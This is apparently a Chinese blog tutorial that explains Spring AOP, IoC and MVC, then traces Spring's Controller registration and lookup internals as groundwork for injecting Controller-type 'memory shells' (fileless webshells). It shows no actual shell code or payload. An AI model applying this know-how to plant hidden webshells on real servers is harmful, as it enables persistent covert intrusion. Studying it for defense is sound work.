前置知识 Spring是一个轻量级框架,它主要由七部分组成,分别是 Spring Core、 Spring AOP、 Spring ORM、 Spring DAO、Spring Context、 Spring Web和 Spring Web MVC
Spring是一种轻量级IOC和AOP容器框架,对于IOC和AOP的简单介绍

AOP简单介绍 AOP(Aspect Oriented Programming) 面向切面编程,它与OOP(面向对象编程)类似,常常用于对于某一事件集中处理,AOP的组成
1
2
3
4
5
切面(Aspect):定义 AOP 是针对某个统一的功能的,这个功能就叫做一个切面,比如用户登录功能或方法的统计日志,他们就各是一个切面。切面是由切点和通知组成的 连接点(Join Point):所有可能触发 AOP(拦截方法的点)就称为连接点 切点(Pointcut):切点的作用就是提供一组规则来匹配连接点,给满足规则的连接点添加通知,总的来说就是,定义 AOP 拦截的规则的,切点相当于保存了众多连接点的一个集合(如果把切点看成一个表,而连接点就是表中一条一条的数据) 通知(Advice):切面的工作就是通知 通知:规定了 AOP 执行的时机和执行的方法
如下图所见
几个常见的注解
1
2
3
4
5
6
7
@Aspect @Pointcut("") @Before @After @AfterReturning @AfterThrowing @Around
举个简单的例子
maven依赖导入
1
2
3
4
5
6
<!-- https: <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-aop</artifactId> <version>3.1 .0 </version> </dependency>
创建一个简单的请求类
1
2
3
4
5
6
7
8
9
10
11
12
@RestController public class UserController { @RequestMapping("/say1") public void sayHi () { System.out.println("luokuang1" ); } @RequestMapping("/say2") public void sayHi2 () { System.out.println("luokuang2" ); } }
下面就是添加切面的过程
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
@Aspect @Component public class useraop_test1 { @Pointcut("execution(* org.example.spring_neicunma.controller.UserController.*(..))") public void pointcut () { } @Before("pointcut()") public void before () { System.out.println("before" ); } @After("pointcut()") public void after () { System.out.println("after" ); } @AfterReturning("pointcut()") public void afterReturning () { System.out.println("afterReturning" ); } @AfterThrowing("pointcut()") public void afterThrowing () { System.out.println("afterThrowing" ); } @Around("pointcut()") public Object around (ProceedingJoinPoint pjp) throws Throwable { System.out.println("around" ); return pjp.proceed(); } }
运行结果如下
还有很多的其它用法,这里就不详细介绍了,具体可以看看这篇文章
IOC机制简单介绍 IoC(Inversion of Control),在软件工程领域,控制反转技术是对象或程序的一部分的控制被转移到容器或框架中,它常用于面向对象编程的上下文(Context)中
在IoC机制中存在一个依赖注入DI(Dependency Injection),简单来说就是反转
以前我们处理一个对象的方法如下
1 2 3 4 5 6 7 public class Test { private Person sc; public TestEditor () { sc = new Person (); } }
但是这里可以直接通过DI反转,这里就可以不用实例化而是通过方法传入,关于传入的类可以是由其子类对象
1 2 3 4 5 6 7 public class Test1 { private Person sc; public TestEditor (Person sp) { this .sc = sp; } }
这里对于sc的实例化与TestEditor无关而是由Spring Framework控制,更为灵活,传入的对象也可以是其子类,控制流已经被依赖注入(DI)”反转”,因为已经有效地将依赖性委托给某些外部系统
IoC 的关键概念: Bean 和 BeanFactory Bean :Spring 中的 Bean 是由 IoC 容器管理的对象,通常是一个普通的 Java 类。 BeanFactory :是 Spring IoC 容器的顶级接口,负责管理 Bean 的生命周期和依赖关系。常用的实现类包括 XmlBeanFactory 和 DefaultListableBeanFactory
创建一个Bean一般是通过注解来标识,但是各种的注解其实都是一样的作用用于标识是一个bean,对于不同的注解只是为了好区分
1 @Component 、@Service 、@Repository 、@Controller
Bean的生命周期
1
2
3
4
5
6
7
8
实例化(Instantiation)。 属性赋值(Property Population)。 初始化前(BeanPostProcessor 前置处理)。 初始化方法或调用 @PostConstruct 注解的方法。 初始化后(BeanPostProcessor 后置处理)。 Bean 使用(例如调用业务方法)。 销毁前(调用 @PreDestroy 注解的方法)。 销毁后(Bean 被从容器中移除)

ApplicationContext 在Spring里面,BeanFactory就是IoC 容器的实际代表,对于常见的BeanFactory的继承类如下

而在ApplicationContext的父类里面就有两个继承类,这里就相当于间接实现了BeanFactory,所以ApplicationContext也相当于代表了IoC
下面对于ApplicationContext的实现类的介绍
1
2
3
ClassPathXmlApplicationContext:基于类路径下的 XML 文件进行配置。 AnnotationConfigApplicationContext:基于 Java 注解进行配置。 WebApplicationContext:专门为 Web 应用设计的上下文,Spring MVC 项目中通常会用到。

Spring MVC 对于学习Spring内存马,需要了解Spring MVC模块,spring MVC的运行流程
简单来说,就是当客户端发送Request请求时,DispatcherServlet(控制器)就会通过访问HandlerMapping来对URL进行解析,并且由它来决定是通过哪个Controller处理,最后通过Controller容器来处理再进行返回
spring内存马 Spring 内存马一般分为 Controller 型和 Interceptor 型内存马
都需要 SpringMVC 的依赖,一般的springboot项目里面都会有,所以这里就不需要导入依赖了
1
2
3
4
5
<dependency> <groupId>org.springframework</groupId> <artifactId>spring-webmvc</artifactId> <version>5.2 .10 .RELEASE</version> </dependency>
Controller型内存马 在学习完Tomcat内存马,我们就可以大致了解对于一个内存马注入过程是什么样的,实现是如何创建对应类型的方法,而后才是尝试将其注入
首先普通的Controller的创建
1
2
3
4
5
6
7
8
9
10
11
12
@RestController public class UserController { @RequestMapping("/say1") public void sayHi () { System.out.println("luokuang1" ); } @RequestMapping("/say2") public void sayHi2 () { System.out.println("luokuang2" ); } }
这里添加了@RestController注解来标识一个Controller,下面就是通过@RequestMapping来声明请求路径

Controller 注册流程 首先在RequestMappingHandlerMapping#afterPropertiesSet方法里面,先创建了一个RequestMappingInfo用来存储信息


而后调用了父类AbstractHandlerMethodMapping#afterPropertiesSet方法,到initHandlerMethods方法

下面又到了processCandidateBean来获取beantype,里面调用的isHandler方法用来判断当前类是否带有 @Controller 或 @RequestMapping 注解
后面到达AbstractHandlerMethodMapping#detectHandlerMethods,这里先是获取beanName属性,设定到一个具体的Controller

在AbstractHandlerMethodMapping#detectHandlerMethods方法里面先是获取对应类的class文件
接着使用 MethodIntrospector.selectMethods() 通过反射扫描类中的所有方法,过滤出有请求映射的处理方法
在AbstractHandlerMethodMapping#detectHandlerMethods中调用了getMappingForMethod,该方法会返回一个 RequestMappingInfo 对象,这个对象包含了 RequestMapping 的基本信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
protected RequestMappingInfo getMappingForMethod (Method method, Class<?> handlerType) { RequestMappingInfo info = createRequestMappingInfo(method); if (info != null ) { RequestMappingInfo typeInfo = createRequestMappingInfo(handlerType); if (typeInfo != null ) { info = typeInfo.combine(info); } String prefix = getPathPrefix(handlerType); if (prefix != null ) { info = RequestMappingInfo.paths(prefix).options(this .config).build().combine(info); } } return info; }
最后通过registerHandlerMethod方法来实现映射到URL里面,最终到达AbstractHandlerMethodMapping#registerHandlerMethod里面,再进入register其实就是完成了一些数据的封装、属性的赋值
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
public void register (T mapping, Object handler, Method method) { this .readWriteLock.writeLock().lock(); try { HandlerMethod handlerMethod = createHandlerMethod(handler, method); validateMethodMapping(handlerMethod, mapping); Set<String> directPaths = AbstractHandlerMethodMapping.this .getDirectPaths(mapping); for (String path : directPaths) { this .pathLookup.add(path, mapping); } String name = null ; if (getNamingStrategy() != null ) { name = getNamingStrategy().getName(handlerMethod, mapping); addMappingName(name, handlerMethod); } CorsConfiguration corsConfig = initCorsConfiguration(handler, method, mapping); if (corsConfig != null ) { corsConfig.validateAllowCredentials(); this .corsLookup.put(handlerMethod, corsConfig); } this .registry.put(mapping, new MappingRegistration <>(mapping, handlerMethod, directPaths, name, corsConfig != null )); } finally { this .readWriteLock.writeLock().unlock(); } }
接口 InitializingBean#afterPropertiesSet() 用来实现 bean 的初始化,RequestMappingHandlerMapping 是它的实现类,下面就是创建流程
1
2
3
4
5
6
7
8
9
RequestMappingHandlerMapping#afterPropertiesSet() AbstractHandlerMethodMapping#afterPropertiesSet() AbstractHandlerMethodMapping#initHandlerMethods() AbstractHandlerMethodMapping#processCandidateBean(String) -> RequestMappingHandlerMapping#isHandler(Class<?>) # 判断当前类是否带有 @Controller 或 @RequestMapping 注解 -> AbstractHandlerMethodMapping#detectHandlerMethods(Object) -> RequestMappingHandlerMapping#getMappingForMethod(Method, Class<?>) # 获取注解相关信息 -> AbstractHandlerMethodMapping#registerHandlerMethod(Object, Method, T) AbstractHandlerMethodMapping$MappingRegistry#register(T, Object, Method) # 注册注解相关信息


查找流程简单分析 将断点放到controller中,这样就可以看到完整的调用栈

这里直接来到doGet方法里面看吧,在doGet方法的前面调用是通过service来接收客户端发送的请求部分,但是还不是真正的处理逻辑

在doGet方法里面返回了processRequest(request, response)

然后就是将request, response方法传递,直到来到AbstractHandlerMethodAdapter#handle里面多添加了一个参数handle
简单看看里面封装了什么,这里面封装了对应路由下需要调用的方法,下面就可以去找找看handle是如何被创建的,我们也好进行注册
